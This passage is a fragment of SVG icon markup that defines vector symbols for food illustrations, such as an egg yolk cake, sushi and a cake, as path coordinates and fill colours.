16.8 0 32.7-6.6 44.7-18.5l33.8-33.8c4.2-4.2 4.2-11.2 0.1-15.5l-0.1-0.2z" fill="#934A19" ></path></symbol><symbol id="icon-food-eggyolkcake" viewBox="0 0 1024 1024"><path d="M664 194.8C621 182 571.9 175 516 175 167 175 79 457 79 667c0 2.1 0 4.3 0.1 6.4 0.1 1.6 0.2 3.2 0.3 4.9-2.4-9.2-3.9-19-4.3-29.4-0.1-2-0.1-4.1-0.1-6.2 0-202.8 85-475 421.9-475 64.8 0 120.1 9.8 167.1 27.1z" fill="#FFFFFF" ></path><path d="M516 175c349 0 433 275.8 433 490 0 178-250 186-433 186S79 835 79 667c0-210 88-492 437-492z" fill="#FFE4B3" ></path><path d="M515.8 247.3c316.9 0 393.2 238.9 393.2 424.5 0 154.2-227 161.1-393.2 161.1S119 819 119 673.5c0-182 79.9-426.2 396.8-426.2z" fill="#402625" ></path><path d="M746.8 602.9c0 15.2-3.1 29.4-8.6 42.7-1.6-0.9-3.3-1.7-5-2.5-8-3.7-16.6-6.5-25.5-5.3-9.5 1.3-17.4 6.8-23.9 13.5-7 7.2-13 15.5-18.6 24-26.3-22.7-45.3-56.3-80.2-40.3-48 22-72 4-114-12-39.3-15-60.3 49.6-147.5 67.1-25.8-24.3-42.3-53.6-42.3-86.2 0-117.4 47.1-275 233.9-275s231.7 154.2 231.7 274z" fill="#DD741D" ></path><path d="M738.2 645.6C707.3 719.7 599.7 764 516.7 764c-50.6 0-111.8-17.7-159.1-47.7-0.1 0-0.1-0.1-0.2-0.1-12.4-7.9-23.8-16.6-33.8-26C410.7 672.6 431.7 608 471 623c42 16 66 34 114 12 34.9-16 53.9 17.6 80.2 40.3 5.6-8.5 11.5-16.7 18.6-24 6.5-6.7 14.5-12.3 23.9-13.5 9-1.2 17.5 1.6 25.5 5.3 1.7 0.7 3.3 1.6 5 2.5z" fill="#DD741D" ></path><path d="M478.3 413.8c57 0 70.7 47 70.7 83.5 0 30.3-40.3 49.1-70.2 49.1S407 526.3 407 497.7c0-35.8 14.4-83.9 71.3-83.9z" fill="#F49334" ></path><path d="M881.1 408.4c-7.8 2.9-16.3 4.8-25.7 5.7-73.5 7.1-47.4-104.3-99.6-71.1-147 94.8-270.3 2.4-213.4-73.5-152.8-47-352.1 250.8-353.2 82.8 67.1-81 171-137.2 326.8-137.2 191.5-0.1 303.2 82.9 365.1 193.3zM665.3 675.4c-17.2 25.8-34.1 53.3-62 68.8-13 7.3-27.5 11.3-42.4 12.4-7.5 0.6-15.6 1.1-22.7-1.7-5-2-9.3-5.3-13-9.2-10.8-11.1-18-25-29.5-35.6-16.3-15-37.6-20.1-59.4-19.2-33 1.3-63.3 17-91.9 32.2-29 15.4-58.1 31.6-90.1 40.1-28.4 7.6-61.4 9.8-89.4-0.5-25.5-9.4-45-29.9-59.3-52.5-7.6-11.9-14-24.7-19.5-37.7-1.3-3.1-2.5-6.1-3.8-9.2-0.6-1.6-1.6-3.3-1.9-4.9-0.4-2.1 0.3-3.5 1.1-5.6 2.4-6.5 5.2-12.9 8.3-19 10.5-20.8 27.1-41.7 51.8-44.5 15.8-1.8 32.1 2 44.6 11.9 11.2 8.9 18.9 21.3 26.1 33.4 7.5 12.7 14.8 25.8 24.9 36.6 10.9 11.6 24.8 19.2 40.6 21.6 24.8 3.8 51.9-2.3 75.1-11.1 20.6-7.8 39.1-19.5 56.5-32.9 11.9-9.2 23.8-20.5 38.2-25.8 17.8-6.5 35.1 4.9 51.2 11.4 11.3 4.6 22.9 8.8 35.1 10.3 13.6 1.6 27.2-0.6 40.1-5.2 12.5-4.5 23.5-11 37.2-7.5 11 2.8 20 10.4 28 18.1 8.8 8.3 16.8 17.5 26.1 25.3zM776.2 743.9c-1.4 6.6-12.6 41.2 5.1 36.3 7.2-2 13.8-6.7 20-10.6 9.2-5.8 18.4-11.7 28-16.9-19.2 4.4-36.5 1.9-53.1-8.8zM947.3 632.4c-13.4 43.8-39.5 84.5-80.8 106.4 11.8-1.8 23.8-0.1 34.9 4.2 6.8 2.7 13.5 6.7 17.4 13.1 12.4-15.5 21.2-33.6 25.8-52.9 5.7-23.3 4.2-47 2.7-70.8z" fill="#F5B764" ></path><path d="M918.9 756.1c-33.8 42.2-87.2 62.2-138.3 74-64.3 14.9-130.6 19-196.4 20.3-70 1.4-140.3 1.5-210.1-4.2-62.2-5-125.9-13.2-183.9-37.4-27.4-11.5-54.1-26.5-74.7-48.3-21-22.1-33.6-50.8-36-81.2-0.6-8.2-0.5-16.5-0.4-24.7 11.1 31.2 26.2 62.8 50.7 85.8 11.9 11.1 26 19.8 41.6 24.4 18.5 5.4 38.4 5.6 57.4 3.4 42.2-5.1 79.1-25.9 115.9-45.5 32-17 67.1-34.4 104.4-31.6 16.7 1.2 32.9 7 45.6 18 13.2 11.6 20.3 28.6 33.9 39.7 15.5 12.6 38.5 8.8 56.2 3.2 18.1-5.7 33.7-16.5 46.6-30.4 14.3-15.3 24.6-33.2 36.3-50.3 10.1-14.9 23.7-33.6 43.6-34 17.9-0.3 36.3 11.9 47.7 24.9 12.8 14.6 19.3 33.3 19.8 52.7 0.3 10.1-0.9 20.2-3 30.1-1.3 6-3.1 11.9-4 17.9-0.7 4.9-2.2 14.4 3.4 17.1 7 3.4 17.6-5.3 23.2-8.8 31.2-19.2 67.3-44.1 105.2-27.4 6.1 2.8 11.8 6.6 15.3 12.3z" fill="#EA9228" ></path><path d="M765.7 776.8c-2.5-1.5-5.5-2-8.4-1.3h-0.1c-80 21-178.4 22.7-264.3 22.7-82 0-186.9-3-271-26.7-43.1-12.1-76.6-28.7-99.5-49.2-25.4-22.6-39-51.2-40.3-85-0.1-1.9-0.1-3.8-0.1-5.6 0-67.1 9.5-132.7 27.4-189.9 21.6-69.2 54.9-126.5 99-170.2 2.1-2 3.3-4.8 3.3-7.7 0-3-1.1-5.8-3.2-7.9-2-2.1-4.7-3.3-7.7-3.3s-5.8 1.1-7.9 3.2c-46.8 46.4-82 106.8-104.6 179.4C69.8 494.7 60 562.7 60 631.8c0 2.2 0 4.4 0.1 6.6 1.6 39.8 17.6 73.7 47.7 100.5 25.6 22.8 62 41 108.2 54 86.6 24.4 193.5 27.5 277 27.5 87.4 0 187.5-1.8 269.9-23.5 2.9-0.7 5.3-2.5 6.8-5.1 1.5-2.5 1.9-5.5 1.2-8.3-0.9-2.7-2.7-5.2-5.2-6.7zM837.4 309.5c-34.3-50.9-78.8-90.5-132.1-117.7-59.6-30.6-131.1-46.1-212.5-46.1-55 0-105.8 7.2-151 21.4-2.8 0.9-5.1 2.8-6.5 5.4-1.4 2.6-1.6 5.6-0.7 8.3 0.9 2.8 2.8 5.1 5.4 6.5s5.6 1.6 8.4 0.7c43.3-13.6 91.9-20.5 144.4-20.5 147.5 0 257.2 51.8 326.3 154.1 66.7 98.9 80.7 222.1 80.7 308 0 1.9 0 3.8-0.1 5.9-0.1 2.9 1 5.7 3 7.9s4.7 3.4 7.7 3.5h0.4c5.9 0 10.8-4.8 11-10.6 0.1-2.4 0.1-4.6 0.1-6.7 0.1-88.8-14.5-216.5-84.5-320.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-sushi" viewBox="0 0 1024 1024"><path d="M329.4 714c0.1 27.1 1 55.1 2.6 79.2-21.7-12.8-40.2-37.5-67.3-64.6-40.6-40.6-70.5-7.5-107.8-11.7-23.5-2.7-39-32.8-49.6-58.8 0.2-14.3 1.1-29.7 2.4-44.7 49.8 53.9 145.7 104.2 182.8 109.2 10.7 1.6 22.6-1.6 36.9-8.6z" fill="#EEE1CF" ></path><path d="M573.6 691.3c-11.2 5.4-22.8 12.4-29.7 23.2-3.8 6-5.2 12.6-6.8 19.4-1.3 5.5-3.6 10-9.1 12.3-7.7 3.3-17.2 3-25.1 0.7-17.1-5-30.6-18.1-46.6-25.4-9-4.1-18.6-6.5-28.5-6-12.7 0.7-24.3 5.9-35.4 11.9-26.4 14.2-53.4 35.2-60.4 65.9-1.6-24.2-2.4-48.5-2.6-72.8 0-1.4-0.4-3.4 0-4.8 0.5-2 0-1.6 1.9-2.5 2.1-1.1 4.2-2.1 6.2-3.3 5.4-2.9 10.7-6.1 15.9-9.3 8.6-5.4 17.1-11 25.5-16.6 39.3-26.4 78.2-53.1 118.8-77.5 23.8-14.3 48.1-27.9 72.7-40.8 3.3 41.6 3.5 83.7 3.2 125.6zM927.8 524.3s-32.1-56.1-61-11.3c-28.8 44.8-67.2 0.1-110.5 24.1-8 4.4-14.8 8.8-20.6 13.2-0.8-20-2.5-39.3-5.1-55.8l2.6-0.9c4.2-1.5 8.4-2.9 12.5-4.3 1-0.3 1.9-0.7 2.9-1 6.1-2 12-4 17.9-5.9 1.2-0.4 2.3-0.7 3.4-1.1 12-3.8 23.6-7.4 34.8-10.7 1.9-0.5 3.8-1.1 5.6-1.7 12.9-3.8 25.1-7.3 36.6-10.7 30-8.7 55.1-16.3 73.7-24.9 4 30.1 7.1 63.1 7.2 91z" fill="#E5CEBA" ></path><path d="M927.8 524.3c0.1 11.4-0.4 21.9-1.4 31 0 0.2-0.1 0.4-0.1 0.6 0 0.1 0 0.3-0.1 0.4 0 0.2-0.1 0.4-0.1 0.6 0 0.2-0.1 0.4-0.2 0.7-0.1 0.3-0.2 0.7-0.3 1s-0.2 0.5-0.3 0.8-0.3 0.7-0.4 1c-0.1 0.3-0.2 0.5-0.4 0.8-0.2 0.4-0.3 0.7-0.5 1-0.2 0.5-0.5 1-0.8 1.5-0.9 1.6-2 3.2-3.3 4.9-0.2 0.3-0.5 0.7-0.8 1s-0.5 0.7-0.8 1-0.6 0.7-0.9 1c-6.2 7.3-15.5 15.5-27.3 24.4-0.9 0.7-1.8 1.4-2.8 2.1s-1.9 1.4-2.8 2.1c-1 0.7-2 1.4-2.9 2.1-2.5 1.8-5.1 3.6-7.7 5.4-1.1 0.7-2.1 1.5-3.2 2.2-1.1 0.7-2.2 1.5-3.3 2.2-3.9 2.6-8 5.2-12.2 7.9-3.5 2.2-7.1 4.5-10.7 6.7-0.1 0.1-0.3 0.2-0.4 0.2-2.2 1.3-4.4 2.7-6.7 4.1l-2.4 1.5c-3.2 1.9-6.5 3.9-9.9 5.9-0.3 0.2-0.6 0.3-0.9 0.5l-4.2 2.4c-0.9 0.5-1.7 1-2.6 1.5-1.7 1-3.5 2-5.2 3s-3.5 2-5.3 3c-1.4 0.8-2.7 1.6-4.1 2.3-3.1 1.8-6.3 3.5-9.5 5.3-1.3 0.7-2.6 1.5-4 2.2-9.8 5.4-19.9 10.9-30.3 16.4l-5.7 3c-4.3 2.3-8.7 4.5-13 6.8-1.7 0.9-3.5 1.8-5.2 2.7-2.8 1.4-5.5 2.8-8.3 4.3l-19.5 9.9-4.2 2.1c-0.7 0.3-1.4 0.7-2.1 1-2 1-3.9 2-5.9 3-0.1 0.1-0.3 0.1-0.4 0.2-2.5 1.3-5.1 2.5-7.7 3.8-2.7 1.3-5.4 2.7-8.1 4 0 0-0.1 0-0.1 0.1-2.7 1.3-5.3 2.6-8 3.9-1.6 0.8-3.2 1.6-4.8 2.3-3.2 1.5-6.4 3.1-9.6 4.7-6.4 3.1-12.9 6.2-19.3 9.2-4.3 2-8.6 4.1-12.9 6.1-9 4.2-17.9 8.4-26.9 12.5-66 30.6-129.2 57.9-175.7 76.4 54.4-22 122.5-52.4 150.4-65 0 0 1.2-30.9 1.5-72.1v-2.6c0.6-0.3 1.2-0.6 1.9-0.9 4-1.8 7.6-3.1 10.9-4 24.3-6.4 33.3 9.2 69.1-9.9 71.8-38.2 18.1-79.6 80.3-126.2 5.8-4.4 12.6-8.7 20.6-13.2 43.2-24 81.7 20.7 110.5-24.1 28.9-44.8 61 11.3 61 11.3z" fill="#E5CEBA" ></path><path d="M957.4 346v46.5c0 17.9-13.2 30.2-36.5 40.9-18.6 8.6-43.7 16.1-73.7 24.9-32.4-14.1-87.5-20.1-87.5-20.1 65.8-21.5 120.2-33.9 155.1-48.6 27.2-11.4 42.6-24.1 42.6-43.6z" fill="#F9CB40" ></path><path d="M586.3 686.5c-3.3 0.9-6.9 2.2-10.9 4-0.6 0.3-1.3 0.6-1.9 0.9 0.3-39.8-0.2-88-3.2-125.8 4.2-2.2 8.5-4.4 12.9-6.7 3.1 38.4 3.5 87.6 3.1 127.6z" fill="#B7A091" ></path><path d="M847.2 458.3c-64.6 18.8-128.9 38.3-190.6 65.5-66.3 29.2-130.2 63.8-191.4 102.5-28.8 18.2-56.9 37.6-85.2 56.7-13.1 8.8-26.2 17.6-40 25.4-13.2 7.4-28.2 15.1-43.7 14.6-8.6-0.3-17.3-3.1-25.4-5.9-10.5-3.6-20.7-8-30.7-12.7-24.7-11.7-48.5-25.5-71.1-41-23.5-16.1-46.3-34.2-64.9-56C94 595.5 84.6 582 80.4 566.7c-1.8-6.4-1.9-12.7-2.1-19.3-0.2-7.3-0.6-14.6-0.7-21.9-0.1-3.4-0.1-6.8 0.1-10.2 0.1-1.8-0.3-8.5 1.5-9.2-2.5 4.2 1 13.7 2.5 18.1 2.5 7.3 6.2 14.1 10.4 20.5 8.9 13.6 20.1 25.5 32 36.5 21 19.4 44.6 36.2 69 51 22.1 13.5 45.3 25.8 69.4 35.2 8.5 3.3 17.3 6.4 26.3 8.1 12.4 2.4 24.3-0.8 35.7-5.8 14.5-6.4 28-15.1 41.2-23.7 13.8-9 27.4-18.4 41-27.7 28.5-19.3 57.2-38.2 86.7-56 60.8-36.7 124.4-69.8 190.2-96.5 16.3-6.6 32.9-12.8 49.5-18.7 4.2-1.5 8.4-2.9 12.7-4.4 4.2-1.4 8.8-3.6 13.1-4.4 1.6-0.3 3.1 0 4.7 0.2 22.2 2.8 44.4 6.7 65.8 13.2 6.1 2.1 12 4.1 17.8 6.6z" fill="#F3B00C" ></path><path d="M957.4 346c0 44.5-80.9 54-197.8 92.2-67.4-11-163.8-22.4-184.2-2-32 32-88.6 12.2-110.8 0-41.8-23-136.5-28.8-165.9 3.2s39.7 80-10 104.1c-49.6 24-81.7-54.4-130.9-77.8-32.9-15.6-57.3 7.8-78.8 40.4-0.2 0.3-0.5 0.7-0.7 1v-0.8C78.4 432 301 298.6 499 227.9c0.6-0.2 1.2-0.4 1.9-0.7 1-0.4 1.9-0.7 2.9-1 26.5-8.7 72.1-3.7 64.7 28.4-0.5 2-0.6 4-0.5 6.1 1.4 20.9 30.4 46.8 47.5 51.7 67.7 19.4 28.6-35.4 102.4-53.5 58.5-14.4 36.8 43.8 139.3 45.9 30.7 0.6 48-7.3 57.1-18.8 2.5-3.1 4.4-6.5 5.8-10.1 22.1 21.9 36.5 45.5 37.3 68.3v1.8z" fill="#FFE39C" ></path><path d="M575.4 436.2c-15.4 15.4-36.3 18.8-56.5 16.9-72.1-57.1-188.4-125.1-221-135.9 0-8.3 125.9-77.6 154.8-71.8 49.3 5.3 191.1 125.9 245.9 184.2-54.3-6.2-108.5-8-123.2 6.6zM735.8 550.3c-12.6 9.4-23.5 21.2-29.5 35.8-6.5 16-5.9 33.6-11.5 49.8-5.7 16.4-18.2 28.1-32.8 36.9-12.4 7.5-26.2 13.7-41 13.6-11.8-0.1-23-3.1-34.8 0 0.2-27.7 0.1-55.4-0.8-83.1-0.9-26.9-1.8-54.2-6.6-80.7-0.2-1.2-2-6.2-1.5-7.3 0.3-0.8 3.9-2 4.6-2.4 1.5-0.8 3.1-1.6 4.6-2.4l19.8-9.9c13.5-6.6 27.1-13.1 40.8-19.3 13.9-6.3 28-12.3 42.2-17.9 6.7-2.7 13.3-5.2 20.1-7.8 1.6-0.6 3.3-1.2 4.9-1.8 1.7-0.6 2.8-1.5 4-0.5 1.5 1.1 2.4 4.5 3.2 6.2 5.7 13.1 8.2 27.7 10.1 41.8 2.4 16.3 3.6 32.7 4.2 49z" fill="#3D3747" ></path><path d="M728.1 690.2c-1.7 2.4-4.3 3.2-6.8 4.5-3.3 1.7-6.5 3.3-9.8 5-6 3-12 6.1-18.1 9.1-12.1 6-24.2 11.9-36.3 17.8-13.7 6.6-27.4 13.1-41.1 19.6-10.4 4.9-21.2 9-31.4 14 0.7-17 1.2-34 1.5-51 0.1-3.7 0.1-7.5 0.2-11.2 0-2.6-1-10 0.6-11.5 1.1-1 5.1-1 6.5-1.2 2.1-0.2 4.2-0.3 6.4-0.3 7.7 0.1 15.3 1.8 23.1 1.6 11.9-0.3 23-4.7 33.3-10.2 10.6-5.7 20.9-12.7 28.6-22.1 11.1-13.5 13.1-29.9 15.9-46.6 1.6-9.6 4-19 8.6-27.7 6.2-11.9 15.9-21.5 26.5-29.5 1.1 26.9 0.8 53.9-0.8 80.8-1.1 19.5-2.3 39.7-6.9 58.9z" fill="#27242D" ></path><path d="M586.3 686.5c0 3.3-0.1 6.5-0.1 9.7-0.4 34.3-1.3 60.7-1.5 63.7v0.3c-2.2 1-4.1 1.9-5.8 2.6-0.1 0-0.2 0.1-0.2 0.1-0.4 0.2-0.8 0.4-1.2 0.5-0.4 0.2-0.8 0.3-1.1 0.5-0.1 0-0.2 0.1-0.2 0.1-0.3 0.1-0.5 0.2-0.7 0.3s-0.3 0.1-0.5 0.2c-0.3 0.1-0.6 0.3-0.8 0.4-0.1 0-0.1 0-0.2 0.1-0.3 0.1-0.6 0.3-0.8 0.4-0.4 0.2-0.8 0.3-1.1 0.5 0 0 1.2-30.9 1.5-72.1v-2.6c0.6-0.3 1.2-0.6 1.9-0.9 3.9-1.7 7.5-3 10.8-3.8z" fill="#9B8376" ></path><path d="M573.6 691.3v2.6c-0.4 41.2-1.5 72.1-1.5 72.1-27.9 12.6-96 43-150.5 65.1-0.7 0.3-1.5 0.6-2.2 0.9-0.7 0.3-1.3 0.5-2 0.8-32.6 12.9-56.4 21.2-66.2 23h-0.2c-0.2 0-0.4 0.1-0.5 0.1-0.2 0-0.5 0.1-0.7 0.1-1.8 0.2-3.8 0.3-6 0.2h-0.9c-0.3 0-0.6 0-1-0.1-0.3 0-0.7-0.1-1-0.1h-0.4c-1.7-7.8-3.4-16.1-4.9-25.1v-0.2c-1.3-10.5-2.5-23.3-3.4-37.4 7.4-32.4 37.8-55 68.9-70.2 56-27.4 78.8 28.6 116.3 25.5 36.8-3.3 0-30.4 56.2-57.3zM927.8 524.3c0.1 9-0.2 18-1 27-0.6 7-2.9 12.2-7.3 17.8-9.9 12.7-23.5 22.7-36.5 32.1-30.6 22-63.5 40.8-96.5 59-19.8 10.9-39.7 21.4-59.8 31.7 2.9-3.5 3-10.2 3.7-14.6 1-6.3 1.7-12.6 2.4-18.9 1.6-15.5 2.5-31 3-46.6 0.6-17.4 0.7-34.9 0.2-52.4-0.1-2-0.1-4.1-0.2-6.1-0.1-2.6-0.2-3 2-4.6 3.4-2.5 6.9-4.8 10.5-7 6.7-4.1 13.5-8 21.2-10.1 12.3-3.4 24.9-2.2 37.3-0.4 11.1 1.7 22.8 4.1 33.9 1.7 13.8-3 20.7-13.1 28.7-23.8 6.1-8.1 14.8-15 25.5-13.3 14.4 2.5 26 16.7 32.9 28.5z" fill="#EEE1CF" ></path><path d="M340.3 856c-16.1-1.8-31.7-8.4-46.3-14.9-20.1-9-39.5-19.6-58.4-30.9-19.7-11.7-38.9-24.2-57.5-37.6-19-13.6-38.2-27.9-54.2-44.9-8.1-8.7-12.6-17.2-14.5-29-2.2-13.3-2.3-27-2.1-40.5 8 19.4 18.1 43.5 37.2 54.5 17.4 10 39.2 1.9 57.2-2 9.3-2 18.9-3.3 28.4-1.8 11.7 1.9 21.9 8 30.6 15.8 20 17.9 35.9 39.9 56.2 57.4 2.4 2 4.8 4 7.3 5.8 1.9 1.4 6 3.1 7.4 5 1.6 2.1 0.7 8.4 0.9 11.4 0.2 4 0.6 8 1 12 1.3 13 2.3 27.4 6.8 39.7z" fill="#F9F0E5" ></path><path d="M717.9 452.7c-23.8 8.7-48.7 18.7-74.4 30.5-23.6 10.8-45.6 21.6-66.1 32.2-4.5-15.2-27.4-37.7-58.4-62.3 20.1 1.9 41.1-1.5 56.5-16.9l0.4-0.4c15.3-14.2 68.9-12.4 122.8-6.2 2.6 2.8 5 5.4 7.2 7.9 5.4 6.1 9.5 11.3 12 15.2z" fill="#504B5B" ></path><path d="M577.4 515.4c-173.1 89.6-239.3 167-285 160.8-51-7-212.7-99.3-213.9-169 0.2-0.3 0.4-0.7 0.7-1 21.5-32.6 45.9-56 78.8-40.4 49.2 23.3 81.2 101.8 130.9 77.8 49.6-24-19.4-72 10-104.1 2.4-2.6 5.3-5 8.5-7.2 35-23.1 113.9-17.6 153.7 2 1.3 0.6 2.5 1.3 3.7 1.9 11.6 6.4 32.4 14.8 54.3 16.9 30.9 24.6 53.8 47.1 58.3 62.3zM759.6 438.2c-13.5 4.4-27.4 9.2-41.7 14.4-2.5-3.9-6.6-9-12-15.1-2.2-2.5-4.6-5.1-7.2-7.9 21 2.5 42.1 5.6 60.9 8.6z" fill="#FFD071" ></path><path d="M920.1 275.9c-6.5 16.6-23.9 29.7-62.9 28.9-102.5-2.1-80.8-60.3-139.3-45.9-73.8 18.1-34.8 72.9-102.4 53.5-18.9-5.4-52.1-36.2-47.1-57.8 7.5-32.1-38.1-37.1-64.7-28.4 78.4-27.7 152.6-45.3 207.2-45.3 60.2 0 156.6 42.8 209.2 95z" fill="#FFEABB" ></path><path d="M108.9 698.6c-1.2-1.6-2.1-3.1-2.8-4.5-7.9-15.2-7.8-52.4-5.2-89.8 2.6 3.2 5.4 6.4 8.3 9.6-2.6 31.1-3.7 63.5-0.3 84.7zM692.1 169.7c-65.1 0-158.7 25.6-253.6 63.3-1.1-0.2-2.4-0.3-3.8-0.3-34.2 0-148.1 63-148.2 70.8C166 367.8 71 441.2 71 489.4c-0.6 4.2-0.9 9.2-0.9 14.6 0 10.7 0.9 22.7 0.9 31.1 0 9.3 3 19.1 8.2 29-0.8-3.5-1.1-7-1.1-10.4 0-8.6-0.9-20.7-0.9-31.6 0-5.4 0.2-10.6 0.9-14.8 0-49 96.6-123.5 219-188.8 0.1-8 115.8-72 150.6-72 1.4 0 2.8 0.1 3.9 0.3 96.4-38.3 191.5-64.3 257.6-64.3 44.4 0 108.5 23.3 160.1 56.5-53.2-39.8-127.7-69.3-177.2-69.3zM71 490.2c0-0.1 0-0.1 0 0v0z" fill="#FFFFFF" ></path><path d="M852.4 203.1c-53.1-33-115.4-54.3-158.7-54.3-61.8 0-152.4 22.4-255.3 63.1-14.6-0.9-41.1 7.8-79 26-30.6 14.6-62.7 33-74.8 42.8-2.2 1.7-3.7 3.2-4.9 4.7-9.7 5.2-19.2 10.5-28.4 15.7-5.2 3.1-7.1 9.6-4.1 14.9l0.1 0.1c3.1 5.2 9.6 7.1 15 4.1 10.2-5.8 20.8-11.5 30.6-16.8 2-1.1 3.7-2.8 4.7-4.9 4.6-4.3 29.1-19.9 64.4-37.4 48-23.8 70.2-28.3 75.8-27.2 2 0.4 4.1 0.2 6-0.5l0.1-0.1c101.6-40.4 190.3-62.6 249.8-62.6 39.6 0 97.3 20 147.1 50.9 25.2 15.6 46.2 32.9 60.8 50 15.5 18 23.3 34.9 23.3 50.2v0.5c0 0.4-0.1 0.9-0.1 1.4v0.1c0 0.5 0 1.2 0.1 1.9v41.8c0 8.3-3.5 18.4-29.5 30.3-2.7 1.2-4.7 3.5-5.7 6.2-1 2.8-0.9 5.8 0.4 8.4l0.1 0.1c1.9 3.9 5.8 6.3 10 6.3 1.4 0 2.6-0.3 3.7-0.5l0.5-0.1 0.5-0.2c18.2-8.3 42.3-22.5 42.3-50.2v-45.9c-0.3-38.2-34.8-81.5-94.8-118.8zM443.4 776.5c-2.7-1.1-5.7-1.1-8.5 0-60.4 25.1-90.5 35-97.8 36-17.9 2.3-64.8-18.2-119.4-52.3-54.8-34.1-94.4-67.7-101-80.5-2.8-5.4-8.8-25.3-3.2-93.8v-0.1c0.2-3-0.9-6.1-2.9-8.3-18.4-20-27.7-37.5-27.7-52 0-3.9-0.2-8.5-0.4-13.3v-1c-0.3-7.9-0.8-18.6-0.2-26.4 0.4-1.2 0.6-2.5 0.6-3.7v-1.5c0-26.2 37.9-61.4 60.4-80 2.3-1.9 3.7-4.5 4-7.4s-0.6-5.7-2.5-8c-3.8-4.8-10.6-5.4-15.5-1.5-44.9 37.1-67.9 69.4-68.4 96.1-1.3 9.2-0.8 21.5-0.4 32.3l0.1 2c0.2 4.6 0.4 8.9 0.4 12.3 0 19.3 10.2 40.6 30.2 63.3-4.1 53.2-2.2 85.3 6 101 12.9 24.6 74.5 67.5 108.9 89 27.2 16.9 53 30.9 74.5 40.4 23.3 10.3 41 15.3 54 15.3 2 0 3.8-0.1 5.3-0.3 12.1-1.5 46.9-14.1 103.3-37.4 2.7-1.1 4.8-3.2 6-5.9 1.1-2.7 1.1-5.8 0-8.4-1-2.7-3.1-4.8-5.8-5.9zM906.7 516.7c-6.2-0.5-11.5 3.7-12.2 9.7-0.4 3-6 20.1-82.2 66.2-46.6 28.2-111.1 62.1-186.3 98.1-5.5 2.5-7.8 9.1-5.2 14.7 1.8 3.8 5.7 6.3 9.9 6.3 1.6 0 3-0.4 4.1-0.7l0.4-0.1 0.4-0.2c76.2-36.6 141.3-70.9 188.2-99.2 61.8-37.2 90.4-62.7 92.7-82.5v-0.1c0.4-6.1-3.8-11.4-9.8-12.2z" fill="#934A19" ></path></symbol><symbol id="icon-food-cake" viewBox="0 0 1024 1024"><path d="M781.6 238.9c-3.7 0-7.6-0.7-11.5-2.3-62.1-24.4-124.5-20.8-162.8 27.5-38.4 48.3 10 108.6-55.1 123.7s-75.7-36.1-164.5-47.2c-20.4-2.5-43.5 4.9-67 17.9 99.6-127.5 221-274 246-269.9 16.4 2.8 126.8 82.1 214.9 150.3z" fill="#B16939" ></path><path d="M894 334.8c-2.4 4.6-7.6 7.9-11.9 10.5-6.3 3.9-12.9 7.2-19.6 10.2-12.3 5.6-24.9 10.5-37.5 15.1-25.1 9.2-50.5 17.4-76.1 25.3-58.9 18.3-118.4 34.6-177.9 50.3-57 15.1-114.1 29.5-171.3 43.5-46.8 11.5-93.6 22.7-140.5 33.8L186 540.6c-0.9 0.2-1.7 0.4-2.6 0.6 3.5-6.7 8.8-12.9 13.3-19.1 5.6-7.7 11.2-15.4 16.9-23 11.7-15.8 23.4-31.5 35.3-47.1 12.4-16.4 24.9-32.8 37.5-49.2 6.2-8.1 12.4-16.1 18.7-24.2l9.6-12.3c1.7-2.1 3.3-4.3 5-6.4 1.5-1.9 3.7-2.8 5.9-3.9 16.6-8.7 35.1-15.8 54.1-15.8 8.7 0 17.5 1.7 26 3.5 7.7 1.6 15.3 3.6 22.7 6.1 12.2 4.1 23.8 9.5 35 15.7 9.4 5.1 18.6 10.7 28.2 15.5 8.9 4.4 18.3 7.8 28.3 9.1 12.1 1.6 24.6 0.1 36.3-3.1 11.2-3.1 21.9-8.9 27.6-19.4 4.9-9.1 5.7-19.8 6-29.9 0.4-12 0.1-24 1.8-35.9 1.9-13.2 6.6-25.7 14.7-36.4 19.3-25.3 48.4-40.1 79.8-42.9 16.2-1.4 32.7 0 48.6 3.4 8.6 1.8 17.1 4.3 25.4 7.1 4.3 1.5 8.5 3.4 12.9 4.7 2.2 0.6 4.4 1.1 6.7 1.2 1.6 0.1 1.5-0.1 2.7 0.7 1.2 0.7 2.2 1.7 3.3 2.6 31.1 24.1 62.5 48.4 91.6 74.9 3.2 2.9 6.3 5.8 9.3 8.9 2.6 2.5 6 5.4 7.4 8.8z" fill="#9E5126" ></path><path d="M861.3 560.1c-8.3-3.1-20.9-20.4-34.1-39-44.2 20.8-107.5 44.4-176.2 67.5-19.3 6.6-38.8 43.1-84.3 64.2-45.5 21.2-50.7-21.1-96.6-7.3-28.7 8.6-31.8 60.4-44.3 96 168.5-48.8 398.4-122.6 448.4-167.2 0.7-6 1.4-12.1 2.2-18.3-4.1 4.6-9.1 6.3-15.1 4.1zM317.5 711.6c-23.3 18.2-47.9 53.1-72.2 36.6-17.3-11.7-6.2-28.8-19-38.5-23 4-44.3 7.3-60.2 9.5 0.8-16.1 1.7-32.3 2.7-48.3 21.9-3.1 54.5-8 87.6-14.5 21.6-4.3 106.1-26.4 206.8-56.1-14.2-6.7-26.1-15-34-23.1-12.9-13.2-35.8-21.1-62.8-24.6-1.7 0.4-3.3 0.8-5 1.1-2.2 0.5-4.4 1-6.5 1.5-0.8 0.2-1.7 0.4-2.5 0.6-1.5 0.4-3.1 0.7-4.6 1-8 1.8-15.7 3.6-23.3 5.3-2.2 0.5-4.3 1-6.4 1.4-10.6 2.4-20.9 4.6-30.6 6.8-1.9 0.4-3.9 0.8-5.8 1.3-2.9 0.6-5.7 1.2-8.4 1.8-2.8 0.6-5.6 1.2-8.3 1.8-1.7 0.4-3.4 0.7-5.1 1.1-0.6 0.1-1.2 0.3-1.8 0.4-2 0.4-4 0.8-5.9 1.3-2.6 0.5-5.1 1.1-7.5 1.6-1.1 0.2-2.1 0.5-3.2 0.7-1.1 0.2-2.1 0.4-3.1 0.7-0.9 0.2-1.9 0.4-2.8 0.6-2.3 0.5-4.6 0.9-6.8 1.4-0.6 0.1-1.3 0.3-1.9 0.4-2.8 0.6-5.5 1.1-8.1 1.6-0.6 0.1-1.2 0.2-1.7 0.4-0.4 0.1-0.8 0.2-1.3 0.2-0.8 0.2-1.5 0.3-2.3 0.5-2.9 0.6-5.7 1.1-8.3 1.6-0.4 0.1-0.7 0.1-1.1 0.2-2.1 0.4-4.1 0.8-6 1.1l-1.8 0.3c-3.6 0.7-6.7 1.2-9.2 1.6-0.2 0-0.4 0.1-0.6 0.1-1.4 0.2-2.7 0.4-3.7 0.5h-0.4c-0.8 0.1-1.5 0.2-2 0.2h-4.7c-5.6 51.8-11.9 135-15.3 212.3 21.9-3.1 